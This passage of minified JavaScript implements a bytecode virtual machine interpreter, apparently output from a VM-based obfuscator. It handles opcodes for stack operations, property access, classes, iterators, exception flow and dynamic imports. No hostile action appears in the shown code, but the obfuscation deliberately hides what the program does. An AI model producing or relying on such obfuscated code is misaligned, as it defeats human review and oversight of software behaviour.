yN=SA[--Sn],yd=SA[--Sn];SA[Sn++]=yd==yN,SV++;break;}case 0x16:{let ym=SA[--Sn],yL=typeof ym==='object'?ym:S6(ym);ym=yL;let yj=yL&&yL[0x18],yR=yL&&yL[yj[0x6]],yP=yL&&yL[yj[0x7]],yz=yL&&yL[yj[0x8]],yI=yL&&yL[yj[0x9]],B0=yL&&yL[yj[0x2]]||0x0,B1=yL&&yL[yj[0xa]],B2=yR?ST:undefined,B3=SL,B4;if(yz)B4=sD(S8,ym,B3,f,B1,rNiONml,yP);else{if(yP)yR?B4=se(S7,ym,B3,B2):B4=sX(S7,ym,B3,B1,rNiONml);else{if(yR){B4=sY(so,ym,B3,B2);let B5=rNiONmK['_$AGVLOF'];B5===undefined&&SD&&J['has'](SD)&&(B5=J['get'](SD)),B5!==undefined&&J['set'](B4,B5);}else B4=sC(so,ym,B3,B1,rNiONml,yI);}}R(B4,'length',{'value':B0,'writable':![],'enumerable':![],'configurable':!![]}),SA[Sn++]=B4,SV++;break;}case 0x17:{let B6=hU&0xffff,B7=hU>>0x10,B8=Sp[B6],B9=Sp[B7];SA[Sn++]=new RegExp(B8,B9),SV++;break;}case 0xf:{let Bs=SA[--Sn],BS=Sp[hU];if(Bs===null||Bs===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Bs+'\x20(reading\x20'+'\x27'+String(BS)+'\x27'+')');SA[Sn++]=Bs[BS],SV++;break;}}},h3=function(hh,hU){switch(hh){case 0x5e:{let hy=SA[--Sn],hB=SA[Sn-0x1];hB['push'](hy),SV++;break;}case 0x92:{let hQ=SA[Sn-0x1];hQ['length']++,SV++;break;}case 0x69:{let hC=i[hU],hX=SA[--Sn];if(hC){for(let hD=0x0;hD<hX;hD++)SA[--Sn];for(let hY=0x0;hY<hX;hY++)SA[--Sn];SA[Sn++]=hC;}else{let he=new Array(hX);for(let hn=hX-0x1;hn>=0x0;hn--)he[hn]=SA[--Sn];let hA=new Array(hX);for(let hg=hX-0x1;hg>=0x0;hg--)hA[hg]=SA[--Sn];s(hA,'raw',{'value':Object['freeze'](he)}),Object['freeze'](hA),i[hU]=hA,SA[Sn++]=hA;}SV++;break;}case 0x95:{SC[hU]=SA[--Sn],SV++;break;}case 0x84:{let ho=SA[--Sn],hV=SA[Sn-0x1],hp=Sp[hU];s(hV,hp,{'value':ho,'writable':!![],'enumerable':![],'configurable':!![]});typeof ho==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],ho,hV));SV++;break;}case 0xa3:{let hW=SA[--Sn],hH=SA[--Sn];SA[Sn++]=hH>hW,SV++;break;}case 0x93:{let hM=SA[--Sn],hu=typeof hM;if(hM!==null&&(hu==='object'||hu==='function')){let hw={};hw[hM]=0x0,hM=Reflect['ownKeys'](hw)[0x0];}else hu!=='symbol'&&(hM=String(hM));SA[Sn++]=hM,SV++;break;}case 0xa7:{let hc=SA[--Sn],hE=SA[--Sn];SA[Sn++]=hE>>hc,SV++;break;}case 0xa2:{let hO=SA[--Sn],ha=SA[--Sn];SA[Sn++]=ha<=hO,SV++;break;}case 0x5b:{SA[Sn++]=SC[hU],SV++;break;}case 0xa9:{SV++;break;}case 0xa0:{let ht,hG;hU>=0x0?(hG=SA[--Sn],ht=Sp[hU]):(ht=SA[--Sn],hG=SA[--Sn]);let hr=delete hG[ht];if(Sv&&!hr)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(ht)+'\x27\x20of\x20object');SA[Sn++]=hr,SV++;break;}case 0xa6:{let hF=SA[--Sn],hf=SA[Sn-0x1];hF!==null&&hF!==undefined&&Object['assign'](hf,hF);SV++;break;}case 0x5a:{let hl=SA[--Sn],hK=hl&&hl['i']?hl['i']:hl;if(St!==null)try{hK&&typeof hK['return']==='function'?SA[Sn++]=Promise['resolve'](hK['return']())['catch'](function(){return undefined;}):SA[Sn++]=Promise['resolve']();}catch(hq){SA[Sn++]=Promise['resolve']();}else{let hk=hK!=null?hK['return']:undefined;if(hk==null)SA[Sn++]=Promise['resolve']();else typeof hk!=='function'?SA[Sn++]=Promise['reject'](new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable')):SA[Sn++]=Promise['resolve'](hk['call'](hK));}SV++;break;}case 0x90:{So[hU]=So[hU]-0x1,SV++;break;}case 0x8e:{SA[Sn-0x1]=-SA[Sn-0x1],SV++;break;}case 0x7d:{s:{if(St!==null){SG=![],SF=![],SK=![];let hx=St;St=null;throw hx;}if(SG){if(Sa&&Sa['length']>0x0){let hv=Sa[Sa['length']-0x1];if(hv['_$uRh4qj']!==undefined){Sx=hv['_$DHDK6h'],Sb=hv['_$Y02Fcy'],SV=hv['_$uRh4qj'];break s;}}let hb=Sr;return SG=![],Sr=undefined,h1=hb,0x1;}if(SF){if(Sa&&Sa['length']>0x0){let hi=Sa[Sa['length']-0x1];if(hi['_$uRh4qj']!==undefined&&(Sf>=hi['_$Y02Fcy']||Sf<=hi['_$DHDK6h'])){Sx=hi['_$DHDK6h'],Sb=hi['_$Y02Fcy'],SV=hi['_$uRh4qj'];break s;}}let hJ=Sf;SF=![],Sf=0x0;Sl!==undefined&&(SL=Sl,Sl=undefined);SV=hJ;break s;}if(SK){if(Sa&&Sa['length']>0x0){let hT=Sa[Sa['length']-0x1];if(hT['_$uRh4qj']!==undefined&&(Sq>=hT['_$Y02Fcy']||Sq<=hT['_$DHDK6h'])){Sx=hT['_$DHDK6h'],Sb=hT['_$Y02Fcy'],SV=hT['_$uRh4qj'];break s;}}let hZ=Sq;SK=![],Sq=0x0;Sk!==undefined&&(SL=Sk,Sk=undefined);SV=hZ;break s;}SV++;}break;}case 0x7b:{S:{let hN=SA[--Sn],hd=SA[--Sn];if(typeof hd!=='function')throw new TypeError(hd+'\x20is\x20not\x20a\x20function');let hm=rNiONmK['_$EorSW8'],hL=!rNiONmK['_$2s8cPg']&&!rNiONmK['_$bsZgjC']&&!(hm&&A['call'](hm,hd))&&b(hd);if(hL){let hI=hL['c']||(hL['c']=typeof hL['b']==='object'?hL['b']:S5(hL['b']));if(hI){let U0;if(hN===0x0)U0=[];else{if(hN===0x1){let U3=SA[--Sn];U0=U3&&typeof U3==='object'&&o['call'](F,U3)?U3['value']:[U3];}else U0=P(Sm,hN);}let U1=hI[0x18],U2=hI[U1[0x16]];if(U2&&hI===SQ&&!hI[U1[0x5]]&&hL['e']===SX){!SI&&(SI=[]);SI[h0++]=SV,SI[h0++]=Sn,SI[h0++]=SC,SI[h0++]=SR,SI[h0++]=Sj,SI[h0++]=SL;for(let U4=0x0;U4<Sz;U4++){SI[h0++]=So[U4];}SC=U0,SR=null;if(hI[U1[0xb]]){Sj=null;let U5=hI[U1[0x2]]||0x0;for(let U6=0x0;U6<U5&&U6<U0['length'];U6++){So[U6]=U0[U6];}for(let U7=U0['length']<U5?U0['length']:U5;U7<Sz;U7++){So[U7]=undefined;}SV=U2;}else{Sj=s7(U0);for(let U8=0x0;U8<Sz;U8++){So[U8]=undefined;}SV=0x0;}break S;}rNiONmK['_$5D92Y4']?rNiONmK['_$5D92Y4']=![]:rNiONmK['_$2s8cPg']=undefined;SA[Sn++]=sA(hI,U0,hL['e'],hd,undefined,undefined),SV++;break S;}}let hj=rNiONmK['_$2s8cPg'],hR=rNiONmK['_$EorSW8'],hP=hR&&A['call'](hR,hd);hP?(rNiONmK['_$5D92Y4']=!![],rNiONmK['_$2s8cPg']=hP):rNiONmK['_$2s8cPg']=undefined;let hz;try{if(hN===0x0)hz=hd();else{if(hN===0x1){let U9=SA[--Sn];hz=U9&&typeof U9==='object'&&o['call'](F,U9)?D(hd,undefined,U9['value']):hd(U9);}else hz=D(hd,undefined,P(Sm,hN));}SA[Sn++]=hz;}finally{hP&&(rNiONmK['_$5D92Y4']=![]),rNiONmK['_$2s8cPg']=hj;}SV++;}break;}case 0x94:{let Us=SA[--Sn],US=SA[--Sn];SA[Sn++]=US^Us,SV++;break;}case 0x83:{SA[Sn++]=rNiONmY[hU],SV++;break;}case 0x7e:{let Uh=SA[--Sn];SA[Sn++]=typeof Uh===a?Uh+0x1n:+Uh+0x1,SV++;break;}case 0xb4:{let UU=SA[--Sn],Uy=SA[--Sn];if(Uy===null||Uy===undefined){if(UU===Symbol['iterator'])throw new TypeError((Uy===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+Uy+'\x20(reading\x20'+(typeof UU==='symbol'?'\x27'+UU['toString']()+'\x27':typeof UU==='string'?'\x27'+UU+'\x27':typeof UU==='object'||typeof UU==='function'?'\x27<computed\x20key>\x27':'\x27'+String(UU)+'\x27')+')');}SA[Sn++]=Uy[UU],SV++;break;}case 0x68:{h:{let UB=SH[SV];if(Sa&&Sa['length']>0x0){let UQ=Sa[Sa['length']-0x1];if(UQ['_$uRh4qj']!==undefined&&(UB>=UQ['_$Y02Fcy']||UB<=UQ['_$DHDK6h'])){SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=!![],Sq=UB,Sk=SL,Sx=UQ['_$DHDK6h'],Sb=UQ['_$Y02Fcy'],SV=UQ['_$uRh4qj'];break h;}}(SG||SF||SK)&&(UB>=Sb||UB<=Sx)&&(SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined),SV=UB;}break;}case 0x8c:{let UC=Sp[hU];SA[Sn++]=Symbol['for'](UC),SV++;break;}case 0x70:{let UX=Sp[hU];UX in rNiONmK?SA[Sn++]=typeof rNiONmK[UX]:SA[Sn++]=typeof rNiONml[UX];SV++;break;}case 0x66:{SA[Sn-0x1]=+SA[Sn-0x1],SV++;break;}case 0x65:{SA[Sn++]={},SV++;break;}case 0xa1:{SA[--Sn]?SV=SH[SV]:SV++;break;}case 0x91:{let UD=SA[--Sn];SA[Sn++]=typeof UD===a?UD-0x1n:+UD-0x1,SV++;break;}case 0x5c:{let UY=SA[Sn-0x1];SA[Sn-0x1]=SA[Sn-0x2],SA[Sn-0x2]=UY,SV++;break;}case 0xb6:{let Ue=SA[--Sn],UA=SA[--Sn],Un=SA[Sn-0x1];s(Un['prototype'],UA,{'value':Ue,'writable':!![],'enumerable':![],'configurable':!![]});typeof Ue==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],Ue,Un['prototype']));SV++;break;}case 0xb7:{let Ug=SA[--Sn],Uo=SA[--Sn];SA[Sn++]=Ug==null||typeof Ug!=='object'&&typeof Ug!=='function'?!![]:Uo in Ug,SV++;break;}case 0xa4:{let UV=SA[--Sn],Up=SA[--Sn];SA[Sn++]=Up<UV,SV++;break;}case 0xb9:{if(Si&&!SP){let UM=sU(SL);if(UM!==undefined)Se=UM,SP=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let UW=Se,UH=Sp[hU];if(UW===null||UW===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+UW+'\x20(reading\x20'+'\x27'+String(UH)+'\x27'+')');SA[Sn++]=UW[UH],SV++;break;}case 0x5f:{SA[Sn++]=ST,SV++;break;}case 0x82:{SA[--Sn],SV++;break;}case 0x78:{if(hU===-0x1)SA[Sn++]=Symbol();else{let Uu=SA[--Sn];SA[Sn++]=Symbol(Uu);}SV++;break;}case 0x7a:{let Uw=So[hU]-0x1;So[hU]=Uw,SA[Sn++]=Uw,SV++;break;}case 0xb8:{let Uc=SA[--Sn];SA[Sn++]=import(Uc),SV++;break;}case 0x79:{let UE=SA[--Sn],UO=Sp[hU];if(Sv&&!(UO in rNiONml)&&!(UO in rNiONmK))throw new ReferenceError(UO+'\x20is\x20not\x20defined');rNiONmK[UO]=UE,rNiONml[UO]=UE,SA[Sn++]=UE,SV++;break;}case 0x67:{let Ua=rNiONmK['_$AGVLOF'];Ua===undefined&&SD&&J['has'](SD)&&(Ua=J['get'](SD));if(Ua===undefined)throw new ReferenceError('\x27super\x27\x20keyword\x20is\x20only\x20valid\x20inside\x20a\x20derived\x20constructor');SA[Sn++]=Ua,SV++;break;}case 0x80:{let Ut=SA[--Sn],UG=SA[--Sn];SA[Sn++]=UG-Ut,SV++;break;}case 0x8f:{So[hU]=SA[--Sn],SV++;break;}case 0x6b:{U:{if(Sa&&Sa['length']>0x0){let UF=Sa[Sa['length']-0x1];if(UF['_$uRh4qj']!==undefined){SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined,SG=!![],Sr=SA[--Sn],Sx=UF['_$DHDK6h'],Sb=UF['_$Y02Fcy'],SV=UF['_$uRh4qj'];break U;}}(SG||SF||SK)&&(SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined);let Ur=SA[--Sn];if(Si&&Ur===undefined&&!SP)throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');return h1=Ur,0x1;}break;}case 0xb5:{let Uf=So[hU]+0x1;So[hU]=Uf,SA[Sn++]=Uf,SV++;break;}case 0x8d:{let Ul=hU&0xffff,UK=hU>>>0x10;SA[Sn++]=So[Ul]*Sp[UK],SV++;break;}case 0xa8:{let Uq=SA[--Sn],Uk=SA[--Sn];SA[Sn++]=Uk+Uq,SV++;break;}case 0xa5:{G=hU,SV++;break;}case 0x7f:{let Ux=SA[--Sn],Ub=SA[--Sn],Uv=hU,UJ=function(Ui,UZ){let UT=function(){if(Ui){UZ&&(rNiONmK['_$AGVLOF']=UT);let UN='_$bsZgjC'in rNiONmK;!UN&&(rNiONmK['_$bsZgjC']=new.target);try{let Ud=Ui['apply'](this,s7(arguments));if(UZ&&Ud!==undefined&&(Ud===null||typeof Ud!=='object'&&typeof Ud!=='function'))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return Ud;}finally{UZ&&delete rNiONmK['_$AGVLOF'],!UN&&delete rNiONmK['_$bsZgjC'];}}};return UT;}(Ub,Uv);Ux&&s(UJ,'name',{'value':Ux,'configurable':!![]});if(Ub&&!v(UJ)){let Ui=b(Ub);Ui&&x(UJ,Ui);}SA[Sn++]=UJ,SV++;break;}case 0x81:{let UZ=SA[--Sn],UT=SA[--Sn],UN=Sp[hU];if(UT===null||UT===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+UT+'\x20(setting\x20'+'\x27'+String(UN)+'\x27'+')');if(Sv){let Ud=typeof UT==='object'||typeof UT==='function'?UT:Object(UT);if(!Reflect['set'](Ud,UN,UZ,UT))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(UN)+'\x27\x20of\x20object');}else UT[UN]=UZ;SA[Sn++]=UZ,SV++;break;}case 0x5d:{let Um=SA[Sn-0x3],UL=SA[Sn-0x2],Uj=SA[Sn-0x1];SA[Sn-0x3]=Uj,SA[Sn-0x2]=Um,SA[Sn-0x1]=UL,SV++;break;}}},h4=function(hh,hU){switch(hh){case 0x109:{let hB=SA[--Sn],hQ;if(Array['isArray'](hB))hQ=hB;else{if(hB===null||hB===undefined)throw new TypeError(hB+'\x20is\x20not\x20iterable');let hX=hB[Symbol['iterator']];if(hX===null||hX===undefined||typeof hX!=='function')throw new TypeError(hB+'\x20is\x20not\x20iterable');let hD=D(hX,hB,[]);if(hD===null||typeof hD!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');hQ=[];while(!![]){let hY=hD['next']();s3(hY);if(hY['done'])break;hQ['push'](hY['value']);}}let hC={'value':hQ};g['call'](F,hC),SA[Sn++]=hC,SV++;break;}case 0x101:{let he=SA[--Sn],hA=SA[--Sn];SA[Sn++]=hA===he,SV++;break;}case 0xfe:{let hn=SA[--Sn],hg=SA[Sn-0x1];(hn===null||z(hn))&&B(hg,hn);SV++;break;}case 0xca:{s:{let ho=SA[--Sn],hV=SA[Sn-0x1];if(ho===null){B(hV['prototype'],null),B(hV,Function['prototype']),hV['_$I3Thp9']=null,SV++;break s;}if(typeof ho!=='function')throw new TypeError('Class\x20extends\x20value\x20'+String(ho)+'\x20is\x20not\x20a\x20constructor\x20or\x20null');let hp=![],hW=v(ho);if(!hW)try{let hH=S(ho['prototype']),hM=ho['apply'](hH,[]);hM!==undefined&&hM!==hH&&(hp=!![]);}catch(hu){let hw=hu&&typeof hu['message']==='string'?hu['message']:'';(hw['includes']('\x27new\x27')||hw['includes']('constructor')||hw['includes']('Illegal\x20constructor'))&&(hp=!![]);}if(hp){let hc=hV,hE=rNiONmK,hO='_$bsZgjC',ha='_$AGVLOF',ht='_$fWzY4A';function hy(...hG){let hr=S(ho['prototype']);hE[ht]={'parent':ho,'newTarget':new.target||hy,'outer':hy},hE[ha]=new.target||hy;let hF=hO in hE;!hF&&(hE[hO]=new.target);try{let hf=hc['apply'](hr,hG);hf!==undefined&&hf!==null&&z(hf)&&(hr=hf);}finally{delete hE[ht],delete hE[ha],!hF&&delete hE[hO];}return hr;}hy['prototype']=S(ho['prototype']),hy['prototype']['constructor']=hy,B(hy,ho),U(hc)['forEach'](function(hG){hG!=='prototype'&&hG!=='length'&&hG!=='name'&&R(hy,hG,h(hc,hG));});hc['prototype']&&(U(hc['prototype'])['forEach'](function(hG){hG!=='constructor'&&R(hy['prototype'],hG,h(hc['prototype'],hG));}),y(hc['prototype'])['forEach'](function(hG){R(hy['prototype'],hG,h(hc['prototype'],hG));}));SA[--Sn],SA[Sn++]=hy,hy['_$I3Thp9']=ho,SV++;break s;}B(hV['prototype'],ho['prototype']),B(hV,ho),hV['_$I3Thp9']=ho,SV++;}break;}case 0x108:{SA[Sn-0x1]?SV=SH[SV]:(SA[--Sn],SV++);break;}case 0x105:{let hG=hU&0xffff,hr=hU>>>0x10;SA[Sn++]=So[hG]-Sp[hr],SV++;break;}case 0x103:{let hF=SA[--Sn],hf=SA[--Sn];SA[Sn++]=hf!=hF,SV++;break;}case 0x115:{if(hU===-0x2){}else hU===-0x1?SA[--Sn]:SL['_$FqxezO'][hU]=SA[--Sn];SV++;break;}case 0x119:{let hl=hU&0xffff,hK=hU>>>0x10,hq=SA[--Sn],hk=P(Sm,hq),hx=So[hl],hb=Sp[hK],hv=hx[hb];SA[Sn++]=hv['apply'](hx,hk),SV++;break;}case 0x11b:{let hJ=SA[--Sn];SA[Sn++]=typeof hJ===a?hJ:+hJ,SV++;break;}case 0xd6:{let hi=hU,hZ=SA[--Sn];SL['_$FqxezO'][hi]=hZ;let hT=SL['_$kYIJRM'];!hT&&(hT=S(null),SL['_$kYIJRM']=hT);hT[hi]=0x1,SV++;break;}case 0x117:{Sa['pop'](),SV++;break;}case 0x114:{let hN=hU&0xffff,hd=hU>>>0x10;SA[Sn++]=So[hN]<Sp[hd],SV++;break;}case 0xdc:{if(Si&&!SP){let hm=sU(SL);if(hm!==undefined)Se=hm,SP=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}SA[Sn++]=Se,SV++;break;}case 0x113:{let hL=SA[--Sn],hj=SA[--Sn];SA[Sn++]=hj in hL,SV++;break;}case 0x11e:{if(Sa&&Sa['length']>0x0){let hR=Sa[Sa['length']-0x1];hR['_$uRh4qj']===SV&&(hR['_$yz3Bsq']!==undefined&&(St=hR['_$yz3Bsq']),hR['_$SG9BsY']!==undefined&&(SL=hR['_$SG9BsY']),Sa['pop']());}SV++;break;}case 0x11f:{let hP=SA[--Sn];if(hP==null)throw new TypeError(hP+'\x20is\x20not\x20iterable');let hz=hP[Symbol['asyncIterator']];if(typeof hz==='function')SA[Sn++]=hz['call'](hP);else{let hI=hP[Symbol['iterator']];if(typeof hI!=='function')throw new TypeError(hP+'\x20is\x20not\x20iterable');let U0=hI['call'](hP);if(U0===null||typeof U0!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let U1=async function(U3){if(U3===null||typeof U3!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');let U4=await U3['value'];return{'value':U4,'done':!!U3['done']};},U2={'next':function(U3){let U4;try{U4=U0['next'](U3);}catch(U5){return Promise['reject'](U5);}return U1(U4);},'return':function(U3){if(typeof U0['return']!=='function')return Promise['resolve']({'value':U3,'done':!![]});let U4;try{U4=U0['return'](U3);}catch(U5){return Promise['reject'](U5);}return U1(U4);},'throw':function(U3){if(typeof U0['throw']!=='function')return Promise['reject'](U3);let U4;try{U4=U0['throw'](U3);}catch(U5){return Promise['reject'](U5);}return U1(U4);},[Symbol['asyncIterator']]:function(){return this;}};SA[Sn++]=U2;}SV++;break;}case 0x11a:{SA[Sn++]=null,SV++;break;}case 0x126:{S:{let U3=SA[--Sn],U4=SA[--Sn],U5=rNiONmK['_$2s8cPg'],U6=U5?Q(U5):s9(U4),U7=ss(U6,U3);if(U7['desc']&&U7['desc']['get']){let U9=rNiONmK['_$2s8cPg'];rNiONmK['_$2s8cPg']=U7['proto']||U6,rNiONmK['_$5D92Y4']=!![];let Us;try{Us=U7['desc']['get']['call'](U4);}finally{rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=U9;}SA[Sn++]=Us,SV++;break S;}if(U7['desc']&&U7['desc']['set']&&!('value'in U7['desc'])){SA[Sn++]=undefined,SV++;break S;}let U8=U7['proto']?U7['proto'][U3]:U6[U3];if(typeof U8==='function'){let US=U7['proto']||U6,Uh=U8['constructor']&&U8['constructor']['name'],UU=Uh==='GeneratorFunction'||Uh==='AsyncFunction'||Uh==='AsyncGeneratorFunction';!UU&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],U8,US));}SA[Sn++]=U8,SV++;}break;}case 0xff:{SA[Sn++]=rNiONmD[hU],SV++;break;}case 0xc9:{let Uy=SA[--Sn];SA[Sn++]=!!Uy['done'],SV++;break;}case 0xfa:{let UB=SA[--Sn],UQ=SA[--Sn],UC=Sp[hU];s(UQ,UC,{'value':UB,'writable':!![],'enumerable':!![],'configurable':!![]});typeof UB==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],UB,UQ));SV++;break;}case 0xd5:{let UX=SA[--Sn],UD=SA[--Sn],UY=SA[--Sn];s(UY,UD,{'value':UX,'writable':!![],'enumerable':!![],'configurable':!![]});typeof UX==='function'&&(!rNiONmK['_$EorSW8']&&(rNiONmK['_$EorSW8']=new WeakMap()),Y['call'](rNiONmK['_$EorSW8'],UX,UY));SV++;break;}case 0x125:{let Ue=SA[--Sn],UA=SA[Sn-0x1],Un=Sp[hU];s(UA,Un,{'set':Ue,'enumerable':![],'configurable':!![]}),SV++;break;}case 0xd2:{let Ug=SA[--Sn],Uo=Ug&&Ug['i']?Ug['i']:Ug;try{if(Uo!=null){let UV=Uo['return'];typeof UV==='function'&&UV['call'](Uo);}}catch(Up){}SV++;break;}case 0x127:{let UW=SA[--Sn];SA[Sn++]=UW['next'](),SV++;break;}case 0x107:{h:{let UH=SH[SV];if(Sa&&Sa['length']>0x0){let UM=Sa[Sa['length']-0x1];if(UM['_$uRh4qj']!==undefined&&(UH>=UM['_$Y02Fcy']||UH<=UM['_$DHDK6h'])){SG=![],Sr=undefined,SK=![],Sq=0x0,Sk=undefined,SF=!![],Sf=UH,Sl=SL,Sx=UM['_$DHDK6h'],Sb=UM['_$Y02Fcy'],SV=UM['_$uRh4qj'];break h;}}(SG||SF||SK)&&(UH>=Sb||UH<=Sx)&&(SG=![],Sr=undefined,SF=![],Sf=0x0,Sl=undefined,SK=![],Sq=0x0,Sk=undefined),SV=UH;}break;}case 0x110:{let Uu=SA[Sn-0x1];SA[Sn++]=Uu,SV++;break;}case 0xc8:{let Uw=SA[--Sn],Uc=Sp[hU];if(rNiONmK['_$oWRrXx']&&Uc in rNiONmK['_$oWRrXx'])throw new ReferenceError('Cannot\x20access\x20\x27'+Uc+'\x27\x20before\x20initialization');let UE=!(Uc in rNiONmK)&&!(Uc in rNiONml);rNiONmK[Uc]=Uw;Uc in rNiONml&&(rNiONml[Uc]=Uw);UE&&(rNiONml[Uc]=Uw);SA[Sn++]=Uw,SV++;break;}case 0x102:{let UO=SA[--Sn],Ua=SA[--Sn],Ut=SA[Sn-0x1];s(Ut,Ua,{'set':UO,'enumerable':![],'configurable':!![]}),SV++;break;}case 0xfc:{let UG=SA[--Sn],Ur=SA[--Sn],UF=SA[--Sn],Uf=rNiONmK['_$2s8cPg'],Ul=Uf?Q(Uf):s9(UF);if(Ul===null||Ul===undefined)throw new TypeError('Cannot\x20convert\x20'+Ul+'\x20to\x20object');let UK=ss(Ul,Ur),Uq=![];if(UK['desc']){let Uk=UK['desc'];if(Uk['set']){let Ux=rNiONmK['_$2s8cPg'];rNiONmK['_$2s8cPg']=UK['proto']||Ul,rNiONmK['_$5D92Y4']=!![];try{Uk['set']['call'](UF,UG);}finally{rNiONmK['_$5D92Y4']=![],rNiONmK['_$2s8cPg']=Ux;}}else{if(Uk['get']||!('value'in Uk)){if(Sv)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ur)+'\x27\x20of\x20object\x20which\x20has\x20only\x20a\x20getter');}else{if(Uk['writable']===![]){if(Sv)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ur)+'\x27\x20of\x20object');}else Uq=!![];}}}else Uq=!![];if(Uq){let Ub=Object['getOwnPropertyDescriptor'](UF,Ur);if(Ub){if('value'in Ub){if(Ub['writable'])UF[Ur]=UG;else{if(Sv)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ur)+'\x27\x20of\x20object');}}else{if(Sv)throw new TypeError('Cannot\x20redefine\x20property:\x20'+String(Ur));}}else{let Uv=Reflect['defineProperty'](UF,Ur,{'value':UG,'writable':!![],'enumerable':!![],'configurable':!![]});if(!Uv&&Sv)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ur)+'\x27\x20of\x20object');}}SA[Sn++]=UG,SV++;break;}case 0x10a:{let UJ=SA[--Sn],Ui=SA[--Sn];SA[Sn++]=Ui|UJ,SV++;break;}case 0x106:{let UZ=SA[--Sn],UT=SA[--Sn],UN=SA[Sn-0x1],Ud=s8(UN);s(Ud,UT,{'get':UZ,'enumerable':Ud===UN,'configurable':!![]}),SV++;break;}case 0x104:{let Um=SA[--Sn],UL=SA[--Sn];SA[Sn++]=UL!==Um,SV++;break;}case 0x100:{let Uj=SA[--Sn],UR=Uj&&Uj['_$RBvjAs'];if(UR!==undefined){let UP=Uj['_$sGHEqQ'],Uz;UP>=UR['length']?Uz={'value':undefined,'done':!![]}:(Uj['_$sGHEqQ']=UP+0x1,Uz={'value':UR[UP],'done':![]}),SA[Sn++]=Uz,SV++;}else{let UI=Uj&&Uj['i']?Uj['i']:Uj,y0=Uj&&Uj['n']?Uj['n']:UI&&UI['next'];if(typeof y0!=='function')throw new TypeError('iterator.next\x20is\x20not\x20a\x20function');let y1=D(y0,UI,[]);s3(y1),SA[Sn++]=y1,SV++;}break;}case 0x11d:{SA[Sn++]=undefined,SV++;break;}case 0x116:{!SA[--Sn]?SV=SH[SV]:SV++;break;}case 0x11c:{let y2=SA[--Sn],y3=Sp[hU];y2===null||y2===undefined?SA[Sn++]=undefined:SA[Sn++]=y2[y3];SV++;break;}case 0x111:{G=_mixCtx(_fctx,hU),SV++;break;}case 0x10b:{let y4=hU;SL['_$FqxezO'][y4]=SD;let y5=SL['_$kYIJRM'];!y5&&(y5=S(null),SL['_$kYIJRM']=y5);y5[y4]=0x2,SV++;break;}case 0x10c:{!SA[--Sn]?SV=SH[SV]:(SA[--Sn],SV++);break;}case 0xfb:{let y6=SA[--Sn],y7=SA[--Sn];SA[Sn++]=y7 instanceof y6,SV++;break;}}});switch(hs){case 0x80:{let hh=SA[--Sn],hU=SA[--Sn];SA[Sn++]=hU-hh,SV++;continue;}case 0x110:{let hy=SA[Sn-0x1];SA[Sn++]=hy,SV++;continue;}case 0x116:{!SA[--Sn]?SV=SH[SV]:SV++;continue;}case 0x28:{SA[Sn++]=So[hS],SV++;continue;}case 0xf:{let hB=SA[--Sn],hQ=Sp[hS];if(hB===null||hB===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+hB+'\x20(reading\x20'+'\x27'+String(hQ)+'\x27'+')');SA[Sn++]=hB[hQ],SV++;continue;}case 0x11d:{SA[Sn++]=undefined,SV++;continue;}case 0x49:{let hC=SA[--Sn],hX=SA[--Sn],hD=SA[--Sn];if(hD===null||hD===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+hD+'\x20(setting\x20'+(typeof hX==='symbol'?'\x27'+hX['toString']()+'\x27':typeof hX==='string'?'\x27'+hX+'\x27':typeof hX==='object'||typeof hX==='function'?'\x27<computed\x20key>\x27':'\x27'+String(hX)+'\x27')+')');if(Sv){let hY=typeof hD==='object'||typeof hD==='function'?hD:Object(hD);if(!Reflect['set'](hY,hX,hC,hD))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(hX)+'\x27\x20of\x20object');}else hD[hX]=hC;SA[Sn++]=hC,SV++;continue;}case 0x8f:{So[hS]=SA[--Sn],SV++;continue;}case 0x82:{SA[--Sn],SV++;continue;}case 0x7e:{let he=SA[--Sn];SA[Sn++]=typeof 